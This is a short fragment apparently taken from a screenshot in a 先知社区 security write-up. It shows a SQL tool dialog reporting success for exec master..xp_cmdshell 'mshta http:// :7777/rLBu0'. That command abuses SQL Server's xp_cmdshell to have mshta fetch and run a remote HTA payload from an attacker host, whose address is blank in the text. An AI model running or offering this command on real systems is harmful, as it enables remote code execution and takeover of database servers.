 操作成功执行.
确定
分析
执行Sql语句
Sql语句:
exec master..xp_cmdshell 'mshta http:// :7777/rLBu0'
先知社区